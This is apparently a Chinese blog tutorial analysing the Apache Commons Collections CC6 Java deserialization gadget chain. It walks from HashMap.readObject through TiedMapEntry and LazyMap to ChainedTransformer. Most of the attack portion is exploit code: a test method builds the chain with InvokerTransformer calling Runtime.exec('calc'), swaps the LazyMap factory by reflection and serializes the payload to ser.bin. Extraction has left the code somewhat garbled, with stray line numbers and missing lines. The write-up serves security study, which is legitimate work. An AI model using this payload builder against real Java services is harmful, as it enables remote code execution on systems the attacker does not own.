CC6不受jdk版本约束
CC6 = CC1 + URLDNS
前半还是LazyMap.get() => ChainedTransformer.transform()
直接使用 ChainedTransformer可以解决Runtime类不能反序列化的问题,配合ConstantTransformer类,又可以解决参数传递的问题。
分析 org.apache.commons.collections.keyvalue.TiedMapEntry
1 2 3 4 5 6 7 8 9 public Object getValue () {return map.get(key);public int hashCode () {Object value = getValue();return (getKey() == null ? 0 : getKey().hashCode()) ^null ? 0 : value.hashCode());
java.util.HashMap
readObject()部分
1 2 3 4 5 6 7 8 for (int i = 0 ; i < mappings; i++) {@SuppressWarnings("unchecked") K key = (K) s.readObject();@SuppressWarnings("unchecked") V value = (V) s.readObject();false , false );
1 2 3 4 5 6 7 8 public V put (K key, V value) {return putVal(hash(key), key, value, false , true );static final int hash (Object key) {int h;return (key == null ) ? 0 : (h = key.hashCode()) ^ (h >>> 16 );
问题一 可以弹计算器,但是有个问题,在 HashMap初始化后,我们往hashMap中存入键值对时,会触发链子。但是此时我们并没有序列化。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 @Test public void test () throws Exception {ChainedTransformer chainedTransformer = new ChainedTransformer (new Transformer []{new ConstantTransformer (Runtime.class),new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }),new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null }),new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" })Map lazymap = LazyMap.decorate(new HashMap <>(), chainedTransformer);TiedMapEntry tiedMapEntry = new TiedMapEntry (lazymap, "key" );new HashMap <>();"value" );
小bug 在调试时,在14行就会触发链子。
因为在 IDEA 进行 debug 调试的时候,为了展示对象的集合,会自动调用 toString() 方法,所以在创建 TiedMapEntry 的时候,就提前调用了 getValue() 最终将链子走完,然后弹出计算器。
1 2 3 public String toString (return getKey () + "=" + getValue ();
修改设置,可解决
无伤大雅,继续我们的问题。
解决方法 我们需要将在初始化 HashMap的时候,传入的Transformer不是我们执行的 Runtime.getRuntime().exec(),之后修改 lazymap的属性。但是这样我还不确定能不能行。先试一试吧。
最终exp 其实这个还不能触发,需要把注释去掉,注释掉那一步,是为了分析为什么需要那一步。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 @Test public void test () throws Exception {ChainedTransformer chainedTransformer = new ChainedTransformer (new Transformer []{new ConstantTransformer (Runtime.class),new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }),new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null }),new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" })new ConstantTransformer ("123" );HashMap map = new HashMap <>();Map lazymap = LazyMap.decorate(map, constantTransformer);TiedMapEntry tiedMapEntry = new TiedMapEntry (lazymap, "key" );new HashMap <>();"value" );Class c = LazyMap.class;Field fieldfactory = c.getDeclaredField("factory" );true );"ser.bin" );
调试分析 记得先修复那个小bug,避免影响结果。
在 LazyMap类get方法打断点。
step over(F8),调试过程中逐行执行代码
之前的代码,也就是下面这行的代码,传入的key也就是字符串”key”,通过链子的传递来到LazyMap.get()方法。并且在进行if判断时,获取了 ConstantTransformer constantTransformer= new ConstantTransformer("123");调用transform()方法的值,赋值给了map[“key”]使得map[“key”] = 123,所有在下次反序列化时调用时 map.containsKey(key) == true,键值对存在了,不会触发 Object value = factory.transform(key);;后面的链子也就失效了。
1 TiedMapEntry tiedMapEntry = new TiedMapEntry (lazymap, "key" );
所以我们需要删除掉之前的key。
链子 1 2 3 4 5 6 7 8 HashMap.readObject ().hash (Object key).hashCode ().hashCode () =>.getValue () => .get () => .transform ()
由于 CC6 不依赖 sun.reflect 或其他受 JDK 版本变更影响的类,因此 JDK 的升级不会直接影响 CC6 的执行。


